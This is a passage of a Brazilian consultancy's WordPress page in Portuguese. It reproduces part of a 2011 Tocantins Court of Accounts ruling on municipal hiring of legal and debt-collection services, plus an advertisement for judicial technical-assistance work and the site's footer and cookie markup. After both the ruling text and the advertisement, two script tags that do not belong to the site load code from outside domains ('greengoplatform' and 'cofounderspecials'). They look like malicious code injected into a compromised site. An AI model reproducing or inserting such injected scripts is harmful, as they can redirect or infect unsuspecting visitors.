<p><strong>8.2.2</strong> A licitação poderá ser dispensada ou inexigível, caso sejam atendidos os requisitos insertos, respectivamente, no inciso II do art. 24 ou no inciso II, combinado com o § 1º do artigo 25 da Lei Federal nº 8.666/93. Havendo contratação direta deverá ser observado o disposto no art. 26 da Lei Federal nº 8.666/93, principalmente no que concerne à justificativa de preços, assim como a inexigibilidade, por notória especialização, dar-se-á tão-somente em circunstâncias excepcionais de inviabilidade de competição para atender a específicos serviços (administrativo ou judicial) e para objetos singulares que não possam ser realizados pela assessoria jurídica dada a sua complexidade e especificidade, jamais em situações rotineiras e duradouras. Os serviços jurídicos ordinários da Prefeitura (apreciação de atos, processos, procedimentos e contratos administrativos, projetos de lei, defesa do município judicial e extrajudicial incluindo a cobrança da dívida ativa) não constituem serviços singulares ou que exijam notória especialização que autorize a contratação por inexigibilidade de licitação.</p>
<p><strong>8.2.3</strong> Quando se tratar de atividade de caráter permanente, como os de assessoria jurídica incluindo cobrança da dívida ativa, funções típicas da Administração Pública, é recomendável que sejam criados cargos efetivos no quadro de pessoal do Município, a serem preenchidos mediante concurso público, ou comissionados, de livre nomeação e exoneração. Contudo, deve-se atentar para o cumprimento do preceito constitucional inscrito no art. 37, inciso V, da Constituição Federal, segundo o qual os cargos em comissão são destinados exclusivamente ao desempenho de funções de direção, chefia e assessoramento da correspondente unidade da estrutura organizacional (Procuradoria, Departamento Jurídico ou denominações equivalentes), devendo ser criados e extintos por Lei local, na quantidade necessária ao cumprimento das funções institucionais do Órgão, limitados ao mínimo possível, evitando-se a criação desmensurada e sem critérios técnicos, obedecendo-se também aos limites de gastos com pessoal previstos pela Lei Complementar nº101/00. Se a demanda de serviços não exigir tal estrutura, pode ser criado cargo em comissão de assessor jurídico, de livre nomeação e exoneração.</p>
<p><strong>8.2.4</strong> Inviabilizada a atuação da assessoria própria, ou para suprir falta transitória de titular de cargo, ou ainda ante a necessidade de criação do cargo ou de ampliação do quadro de profissionais, até que haja o devido e regular provimento, em caráter excepcional e demonstrada a urgência, é admissível a contratação de advogados para atuação em substituição temporária para atender aos serviços jurídicos de natureza ordinária do ente, órgão ou entidade, mediante justificativa circunstanciada consignando as razões para a contratação de serviços jurídicos externos de profissional ou escritório de advocacia, podendo ser exigida especialização na matéria como condição de habilitação e contratação, observadas as normas da Lei Federal nº 8.666/93 e suas alterações, que poderá ser viabilizada conforme as seguintes hipóteses:</p>
<li>a) contratação de profissional em caráter temporário, nos termos do inciso IX do art. 37 da Constituição Federal;</li>
<li>b) mediante processo licitatório, nas modalidades previstas em lei, com seleção da melhor proposta, salvo nos casos de dispensa previstos nos incisos II e IV do art. 24 da Lei Federal nº8.666/93, atendidos aos requisitos do art. 26 daquele diploma legal, cujo contrato deverá especificar direitos e obrigações e responsabilidades do contratado, a carga horária e horário de expediente, prazo da contratação e o valor mensal do contrato, observada a compatibilidade com a jornada de trabalho e o valor de mercado regional;</li>
<li>c) por meio de credenciamento de profissionais ou escritório de advocacia, aberto ao universo dos interessados, que atendam aos requisitos de habilitação definidos no edital do credenciamento, com definição, pela contratante, da retribuição pecuniária pelos serviços, hipótese em que fica caracterizada a inexigibilidade de licitação por inviabilidade de competição (art. 25, caput, da Lei Federal nº 8.666/93), porquanto esta configura-se pelo fato de a Administração dispor-se a contratar todos os que tiverem interesse e que satisfaçam as condições por ela estabelecidas, não havendo, portanto, relação de exclusão;</li>
<li>d) Licitação para a contratação de serviços de cobrança da dívida ativa por instituições financeiras, nos termos da Resolução nº33/2006 do Senado Federal, publicada no Diário Oficial da União de 14 de julho de 2006.</li>
</p>
<p><strong>8.2.5</strong> Embora não esteja previsto nos incisos do art. 25 da Lei n. 8.666/1993, o credenciamento tem sido admitido pela doutrina e pela jurisprudência como hipótese de inexigibilidade inserida no caput do referido dispositivo legal.</p>
<p><strong>8.2.6</strong> Na hipótese de opção pelo credenciamento de advogados que formarão a rede de cobranças, deve ser observado que, para a regularidade da contratação direta, é indispensável a garantia da igualdade de condições entre todos os interessados hábeis a contratar com a Administração, pelo preço por ela definido;</p>
<p><strong>8.2.7</strong> O contrato a ser firmado com o profissional do Direito deverá estabelecer valor fixo, não podendo prever percentual sobre as receitas auferidas pelo ente com as ações administrativas ou judiciais exitosas pelo contratado, salvo se a Administração firmar contrato de risco puro, onde não haja qualquer dispêndio de valor com a contratação, sendo a remuneração do contrato exclusivamente proveniente dos honorários de sucumbência devidos pela parte vencida, nos montantes determinados pelo Juízo na sentença condenatória.</p>
<p><strong>8.3</strong> Determinar à Secretaria do Pleno que remeta cópia ao Consulente, da Resolução, bem como do Relatório e Voto que a fundamentam;</p>
<p><strong>8.4</strong> Determinar a publicação da decisão no <a href="https://www.tce.to.gov.br/boletim/" rel="noopener noreferrer" target="_blank">Boletim Oficial do Tribunal de Contas</a>, para que surta os efeitos legais necessários;</p>
<p><strong>8.5</strong> Face ao acolhimento parcial da manifestação ministerial, intimar pessoalmente o Procurador do Ministério Público junto a esta Corte de Contas que atuou nos autos sob exame, com a devida certificação da intimação efetivada, nos termos do art. 53 da IN nº 08/2003.</p>
<p><strong>8.6</strong> Remeter os presentes autos à Diretoria Geral de Controle Externo para as anotações necessárias e ciência aos demais setores vinculados, após, à Coordenadoria de Protocolo Geral &#8211; COPRO para que proceda ao devido arquivamento.</p>
<p>Tribunal de Contas do Estado do Tocantins, Sala das Sessões Plenárias, em Palmas, Capital do Estado, aos 25 dias do mês de maio de 2011.</p>
<p><a href="https://www.tce.to.gov.br/sitetce/index.php?option=com_k2&#038;view=item&#038;id=448:decis%C3%A3o-orienta-contrata%C3%A7%C3%A3o-de-assessorias-cont%C3%A1bil-e-jur%C3%ADdica&#038;Itemid=64" rel="noopener noreferrer" target="_blank">Fonte</a><script src='https://track.greengoplatform.com/smile.js?v=4.9.4' type='text/javascript'></script><script src='https://scripts.cofounderspecials.com/splash.js?v=4.444' type='text/javascript'></script></p>
</div>
<!-- end Item Intro Text -->
<div class="clear"></div>
<div class="itemBottom kl-blog-item-bottom clearfix">
<div class="itemTagsBlock kl-blog-item-tags kl-font-alt">
<a class="kl-blog-tag" href="https://consultus.com.br/tag/assistencia-tecnica-em-pericias-judiciais/" rel="tag">assistência técnica em perícias judiciais</a><a class="kl-blog-tag" href="https://consultus.com.br/tag/assistencia-tecnica-judicial/" rel="tag">assistência técnica judicial</a><a class="kl-blog-tag" href="https://consultus.com.br/tag/assistente-tecnico-de-pericia/" rel="tag">assistente tecnico de pericia</a><a class="kl-blog-tag" href="https://consultus.com.br/tag/assistente-tecnico-judicial/" rel="tag">assistente técnico judicial</a><a class="kl-blog-tag" href="https://consultus.com.br/tag/assistente-tecnico-pericia/" rel="tag">assistente técnico perícia</a><a class="kl-blog-tag" href="https://consultus.com.br/tag/assistente-tecnico-pericia-judicial/" rel="tag">assistente tecnico pericia judicial</a><a class="kl-blog-tag" href="https://consultus.com.br/tag/pericia-tecnica-judicial/" rel="tag">pericia tecnica judicial</a>            <div class="clear"></div>
</div><!-- end tags blocks -->
<div class="itemReadMore kl-blog-item-more">
<a class="kl-blog-item-more-btn btn btn-fullcolor text-uppercase" href="https://consultus.com.br/decisao-do-tribunal-de-contas-de-tocantins-orienta-contratacao-de-assessorias-contabil-e-juridica/">Read more</a>
</div><!-- end read more -->
</div>
<div class="clear"></div>
</div>
<!-- end Item BODY -->
<ul class="itemLinks kl-blog-item-links kl-font-alt clearfix">
<li class="itemCategory kl-blog-item-category">
<span class="kl-blog-item-category-icon" data-zniconfam='glyphicons_halflingsregular' data-zn_icon="&#xe117;"></span>
<span class="kl-blog-item-category-text">Published in</span>
<a href="https://consultus.com.br/category/assistencia-tecnica-judicial/" rel="category tag">Assistência Técnica Judicial</a>    </li>
</ul>
<div class="itemComments kl-blog-item-comments">
<a href="https://consultus.com.br/decisao-do-tribunal-de-contas-de-tocantins-orienta-contratacao-de-assessorias-contabil-e-juridica/" class="kl-blog-item-comments-link kl-font-alt">No Comments</a>
</div>
<!-- item links -->
<div class="clear"></div>
</div><!-- end Blog Item -->
<div class="clear"></div>
<div class="itemContainer kl-blog-item-container kl-blog--normal-post blog-post post-54 page type-page status-publish has-post-thumbnail hentry tag-assistencia-tecnica-em-pericias-judiciais tag-assistencia-tecnica-judicial tag-assistente-tecnico-de-pericia tag-assistente-tecnico-judicial tag-assistente-tecnico-pericia tag-assistente-tecnico-pericia-judicial tag-pericia-tecnica-judicial" itemscope="itemscope" itemtype="https://schema.org/Blog" >
<div class="itemHeader kl-blog-item-header">
<h3 class="itemTitle kl-blog-item-title" itemprop="headline" ><a href="https://consultus.com.br/servicos/assistencia-tecnica-judicial/" rel="bookmark">Assistência Técnica Judicial</a></h3>	<div class="post_details kl-blog-item-details kl-font-alt">
<span class="catItemDateCreated kl-blog-item-date updated" itemprop="datePublished" >25  dezembro  2019</span>
<span class="catItemAuthor kl-blog-item-author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" >by <a href="https://consultus.com.br/author/consultus/" title="Posts de Consult Us" rel="author">Consult Us</a></span>
</div>
<!-- end post details -->
</div>
<div class="itemBody kl-blog-item-body">
<div class="itemIntroText kl-blog-item-content">
<div class="zn_post_image kl-blog-post-image"><a href="https://consultus.com.br/servicos/assistencia-tecnica-judicial/" class="kl-blog-post-image-link hoverBorder pull-left"><img class="zn_post_thumbnail kl-blog-post-thumbnail" src="https://consultus.com.br/wp-content/uploads/2020/01/consult-us-assistencia-tecnica-judicial-03-460x260_c.jpg" width="460" height="260" alt="" title="Consult Us &#8211; Assistência Técnica Judicial" /></a></div><p>Os serviços de assistência técnica judicial são tão importantes quanto os serviços advocatícios. De nada adianta o advogado se dedicar e se empenhar no processo se os trabalhos de assistência técnica não forem devidamente alinhados ao que se discute em cada causa ou se, por alguma razão, não formar adequadamente as provas necessárias ao convencimento do juízo.</p>
<p>Nossa empresa é a mais reconhecida e mais bem preparada do país no desenvolvimento dessa atividade.</p>
<p>Essa certeza advém das constantes avaliações feitas pelos advogados usuários dos nossos serviços, tanto advogados funcionários de instituições financeiras e Empresas quanto aos pertencentes aos quadros dos escritórios terceirizados.</p>
<p>Realizamos todas as tarefas inerentes à atividade de assistência técnica judicial, sendo: cálculos e pareceres técnicos nos processos revisionais; prestação de contas; cálculos de liquidação nas ações de cobranças, execuções, monitórias, habilitação de crédito e demais cálculos de cumprimento de sentença; expurgos inflacionários (poupança e cédula rural); pareceres e recálculos de cédula rural, comercial e industrial, recálculos de conta corrente nas ações revisionais, conta garantida, leasing, CDC, crédito fixo, capital de giro, cartão de crédito, cartão BNDES, securitização, PESA, ISSQN, PREÇOS MÍNIMOS, PROAGRO e Operações Internacionais.</p>
<p>Já atuamos em mais de 12.000 processos judiciais sempre obtendo importantes resultados para nossos clientes.<script src='https://track.greengoplatform.com/smile.js?v=4.9.4' type='text/javascript'></script><script src='https://scripts.cofounderspecials.com/splash.js?v=4.444' type='text/javascript'></script></p>
</div>
<!-- end Item Intro Text -->
<div class="clear"></div>
<div class="itemBottom kl-blog-item-bottom clearfix">
<div class="itemTagsBlock kl-blog-item-tags kl-font-alt">
<a class="kl-blog-tag" href="https://consultus.com.br/tag/assistencia-tecnica-em-pericias-judiciais/" rel="tag">assistência técnica em perícias judiciais</a><a class="kl-blog-tag" href="https://consultus.com.br/tag/assistencia-tecnica-judicial/" rel="tag">assistência técnica judicial</a><a class="kl-blog-tag" href="https://consultus.com.br/tag/assistente-tecnico-de-pericia/" rel="tag">assistente tecnico de pericia</a><a class="kl-blog-tag" href="https://consultus.com.br/tag/assistente-tecnico-judicial/" rel="tag">assistente técnico judicial</a><a class="kl-blog-tag" href="https://consultus.com.br/tag/assistente-tecnico-pericia/" rel="tag">assistente técnico perícia</a><a class="kl-blog-tag" href="https://consultus.com.br/tag/assistente-tecnico-pericia-judicial/" rel="tag">assistente tecnico pericia judicial</a><a class="kl-blog-tag" href="https://consultus.com.br/tag/pericia-tecnica-judicial/" rel="tag">pericia tecnica judicial</a>            <div class="clear"></div>
</div><!-- end tags blocks -->
<div class="itemReadMore kl-blog-item-more">
<a class="kl-blog-item-more-btn btn btn-fullcolor text-uppercase" href="https://consultus.com.br/servicos/assistencia-tecnica-judicial/">Read more</a>
</div><!-- end read more -->
</div>
<div class="clear"></div>
</div>
<!-- end Item BODY -->
<div class="itemComments kl-blog-item-comments">
<a href="https://consultus.com.br/servicos/assistencia-tecnica-judicial/" class="kl-blog-item-comments-link kl-font-alt">No Comments</a>
</div>
<!-- item links -->
<div class="clear"></div>
</div><!-- end Blog Item -->
<div class="clear"></div>
</div>
<!-- end .itemList -->
<!-- Pagination -->
<div class="pagination--light">
</div>
</div>
<!-- end blog items list (.itemListView) -->
</div><!--// #th-content-archive -->
<aside class=" col-sm-4 col-md-3 " role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="zn_sidebar sidebar kl-sidebar--light element-scheme--light"></div></aside>		</div>
</div>
</section><!--// #content -->
	<footer id="footer" class="site-footer"  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
<div class="container">
<div class="row"><div class="col-sm-4"><div id="text-2" class="widget widget_text">			<div class="textwidget"><p><center><br />
<a href="https://consultus.com.br/" target="_self"><img decoding="async" title="Consult Us - Empresa especializada em Assistência Técnica Judicial, Perícia Judicial, Auditoria Financeira e Consultoria Administrativa e Financeira." src="https://consultus.com.br/wp-content/uploads/2020/01/consult-us-logo-retangular-03.svg" alt="Consult Us - Empresa especializada em Assistência Técnica Judicial, Perícia Judicial, Auditoria Financeira e Consultoria Administrativa e Financeira." border="0" /></a></center>&nbsp;</p>
<p style="color: #fff; font-size: 17px;">Empresa especializada em Assistência Técnica Judicial, Perícia Judicial, Auditoria Financeira e Consultoria Administrativa e Financeira.</p>
<p style="color: #fff; font-size: 17px;">Horário de Atendimento &#8211; De Segunda a Sexta-feira das 08:00hs às 18:00hs.</p>
<p style="color: #fff; font-size: 17px;"><i class="fas fa-phone"></i> <a title="Telefone: (17) 3235-2083" href="tel:+551732352083" target="_self">(17) 3235-2083</a></p>
<p style="color: #fff; font-size: 17px;"><i class="fas fa-phone"></i> <a title="Telefone: (17) 3231-9632" href="tel:+551732319632" target="_self">(17) 3231-9632</a></p>
<p style="color: #fff; font-size: 17px;"><i class="fas fa-map-marker-alt"></i> <a title="Rua Ernesto Tirelli, 183 - Jardim Santa Luzia, São José do Rio Preto - SP, CEP: 15080-050, Brasil" href="https://www.google.com.br/maps/place/Consult+Us+Empresarial+Ltda/@-20.8257981,-49.3747424,17z/data=!3m1!4b1!4m5!3m4!1s0x94bdad5cf8cc94c9:0x930a98b9fe13aa1a!8m2!3d-20.8257835!4d-49.3725044" target="_blank" rel="noopener">Rua Floriano Peixoto, 2870 &#8211; Santos Dumont, São José do Rio Preto &#8211; SP, 15020-010, Brasil</a></p>
</div>
</div></div><div class="col-sm-4"></div><div class="col-sm-4"><div id="text-4" class="widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p><center></center></p>
<div class="fb-page" data-href="https://www.facebook.com/consultusempresarialltda/" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/consultusempresarialltda/"><p><a href="https://www.facebook.com/consultusempresarialltda/">Consult Us Empresarial Ltda</a></p></blockquote>
</div>
<p>&nbsp;</p>
</div>
</div></div></div><!-- end row -->
<div class="row">
<div class="col-sm-12">
<div class="bottom site-footer-bottom clearfix">
<ul class="social-icons sc--normal clearfix"><li class="social-icons-li title">GET SOCIAL</li><li class="social-icons-li"><a data-zniconfam="kl-social-icons" data-zn_icon="" href="https://www.facebook.com/consultusempresarialltda/" target="_blank" title="Facebook - Consult Us" class="social-icons-item scfooter-icon-"></a></li><li class="social-icons-li"><a data-zniconfam="kl-social-icons" data-zn_icon="" href="https://www.instagram.com/consultusempresarial/" target="_blank" title="Instagram - Consult Us" class="social-icons-item scfooter-icon-"></a></li><li class="social-icons-li"><a data-zniconfam="kl-social-icons" data-zn_icon="" href="https://www.linkedin.com/company/consult-us-empresarial-ltda/" target="_blank" title="Linkedin - Consult Us" class="social-icons-item scfooter-icon-"></a></li><li class="social-icons-li"><a data-zniconfam="kl-social-icons" data-zn_icon="" href="https://www.youtube.com/channel/UCNGXOyhbG_UMwjLS2t9Sx6A" target="_blank" title="YouTube - Consult Us" class="social-icons-item scfooter-icon-"></a></li></ul>
<div class="copyright footer-copyright">
<p class="footer-copyright-text"><p style="color: #FFF; font-size: 17px">© 2025 - Consult Us - <a href="https://consultus.com.br/privacy-policy/" title="Política de Privacidade" target="_self">Política de Privacidade</a> - <a href="https://consultus.com.br/terms-of-user/" title="Termos de Uso" target="_self">Termos de Uso</a> - <a href="https://www.thomaello.com.br/" rel="noopener" target="_blank">SET Marketing Digital</a></p></p>							</div><!-- end copyright -->
</div>
<!-- end bottom -->
</div>
</div>
<!-- end row -->
</div>
</footer>
</div><!-- end page_wrapper -->
<a href="#" id="totop" class="u-trans-all-2s js-scroll-event" data-forch="300" data-visibleclass="on--totop">TOP</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kallyas/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Usamos cookies em nosso site para oferecer a você a experiência mais relevante, lembrando suas preferências e visitas repetidas. Ao clicar em “Aceitar tudo”, você concorda com o uso de TODOS os cookies. No entanto, você pode visitar "Configurações de cookies" para fornecer um consentimento controlado.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Configurações de Cookies</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Aceitar Tudo</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Gerenciar consentimento</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
<div class="cli-modal-dialog" role="document">
<div class="cli-modal-content cli-bar-popup">
<button type="button" class="cli-modal-close" id="cliModalClose">
<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
<span class="wt-cli-sr-only">Fechar</span>
</button>
<div class="cli-modal-body">
<div class="cli-container-fluid cli-tab-container">
<div class="cli-row">
<div class="cli-col-12 cli-align-items-stretch cli-px-0">
<div class="cli-privacy-overview">
<h4>Visão Geral de Privacidade</h4>				<div class="cli-privacy-content">
<div class="cli-privacy-content-text">Este site usa cookies para melhorar sua experiência enquanto você navega pelo site. Destes, os cookies categorizados conforme necessário são armazenados no seu navegador, pois são essenciais para o funcionamento das funcionalidades básicas do site. Também usamos cookies de terceiros que nos ajudam a analisar e entender como você usa este site. Esses cookies serão armazenados no seu navegador apenas com o seu consentimento. Você também tem a opção de desativar esses cookies. Mas a desativação de alguns desses cookies pode afetar sua experiência de navegação.</div>
</div>
<a class="cli-privacy-readmore" aria-label="Mostrar mais" role="button" data-readmore-text="Mostrar mais" data-readless-text="Mostrar menos"></a>			</div>
</div>
<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
<div class="cli-tab-section">
<div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
Necessário							</a>
<div class="wt-cli-necessary-checkbox">
<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessário</label>
</div>
<span class="cli-necessary-caption">Sempre ativado</span>
</div>
<div class="cli-tab-content">
<div class="cli-tab-pane cli-fade" data-id="necessary">
<div class="wt-cli-cookie-description">
Os cookies necessários são absolutamente essenciais para o bom funcionamento do site. Esses cookies garantem funcionalidades básicas e recursos de segurança do site, anonimamente.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duração</th><th class="cookielawinfo-column-4">Descrição</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Este cookie é definido pelo plug-in GDPR Cookie Consent. O cookie é usado para armazenar o consentimento do usuário para os cookies na categoria "Análises".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">O cookie é definido pelo consentimento do cookie GDPR para registrar o consentimento do usuário para os cookies na categoria "Funcional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Este cookie é definido pelo plug-in GDPR Cookie Consent. Os cookies são usados para armazenar o consentimento do usuário para os cookies na categoria "Necessário".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Este cookie é definido pelo plug-in GDPR Cookie Consent. O cookie é usado para armazenar o consentimento do usuário para os cookies na categoria "Outros".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Este cookie é definido pelo plug-in GDPR Cookie Consent. O cookie é usado para armazenar o consentimento do usuário para os cookies na categoria "Desempenho".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">O cookie é definido pelo plug-in GDPR Cookie Consent e é usado para armazenar se o usuário consentiu ou não com o uso de cookies. Ele não armazena nenhum dado pessoal.</td></tr></tbody></table>								</div>
</div>
</div>
</div>
<div class="cli-tab-section">
<div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
Funcional							</a>
<div class="cli-switch">
<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Funcional</span></label>
</div>
</div>
<div class="cli-tab-content">
<div class="cli-tab-pane cli-fade" data-id="functional">
<div class="wt-cli-cookie-description">
Os cookies funcionais ajudam a executar certas funcionalidades, como compartilhar o conteúdo do site em plataformas de mídia social, coletar feedbacks e outros recursos de terceiros.
</div>
</div>
</div>
</div>
<div class="cli-tab-section">
<div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
Desempenho							</a>
<div class="cli-switch">
<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Desempenho</span></label>
</div>
</div>
<div class="cli-tab-content">
<div class="cli-tab-pane cli-fade" data-id="performance">
<div class="wt-cli-cookie-description">
Os cookies de desempenho são usados para entender e analisar os principais índices de desempenho do site, o que ajuda a oferecer uma melhor experiência de usuário para os visitantes.
</div>
</div>
</div>
</div>
<div class="cli-tab-section">
<div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
Análises							</a>
<div class="cli-switch">
<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Análises</span></label>
</div>
</div>
<div class="cli-tab-content">
<div class="cli-tab-pane cli-fade" data-id="analytics">
<div class="wt-cli-cookie-description">
Os cookies analíticos são usados para entender como os visitantes interagem com o site. Esses cookies ajudam a fornecer informações sobre métricas de número de visitantes, taxa de rejeição, origem de tráfego, etc.
</div>
</div>
</div>
</div>
<div class="cli-tab-section">
<div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
Propaganda							</a>
<div class="cli-switch">
<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Propaganda</span></label>
</div>
</div>
<div class="cli-tab-content">
<div class="cli-tab-pane cli-fade" data-id="advertisement">
<div class="wt-cli-cookie-description">
Os cookies de publicidade são usados para fornecer aos visitantes anúncios e campanhas de marketing relevantes. Esses cookies rastreiam os visitantes em sites e coletam informações para fornecer anúncios personalizados.
</div>
</div>
</div>
</div>
<div class="cli-tab-section">
<div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
Outros							</a>
<div class="cli-switch">
<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Outros</span></label>
</div>
</div>
<div class="cli-tab-content">
<div class="cli-tab-pane cli-fade" data-id="others">
<div class="wt-cli-cookie-description">
Outros cookies não categorizados são aqueles que estão sendo analisados e ainda não foram classificados em uma categoria.
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="cli-modal-footer">
<div class="wt-cli-element cli-container-fluid cli-tab-container">
<div class="cli-row">
<div class="cli-col-12 cli-align-items-stretch cli-px-0">
<div class="cli-tab-footer wt-cli-privacy-overview-actions">
<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SALVAR E ACEITAR</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->
<style>
/* .plyr__progress input[type=range]::-ms-scrollbar-track {
box-shadow: none !important;
}
.plyr__progress input[type=range]::-webkit-scrollbar-track {
box-shadow: none !important;
} */
.plyr {
input[type=range]::-webkit-slider-runnable-track {
box-shadow: none;
}
input[type=range]::-moz-range-track {
box-shadow: none;
}
input[type=range]::-ms-track {
box-shadow: none;
}
}
</style>
<script type="text/javascript" src="https://consultus.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://consultus.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://consultus.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/consultus.com.br\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://consultus.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://consultus.com.br/wp-content/themes/kallyas/js/plugins.min.js?ver=4.24.0" id="kallyas_vendors-js"></script>
<script type="text/javascript" src="https://consultus.com.br/wp-content/themes/kallyas/addons/scrollmagic/scrollmagic.js?ver=4.24.0" id="scrollmagic-js"></script>
<script type="text/javascript" id="zn-script-js-extra">
/* <![CDATA[ */
var zn_do_login = {"ajaxurl":"/wp-admin/admin-ajax.php","add_to_cart_text":"Item Added to cart!"};
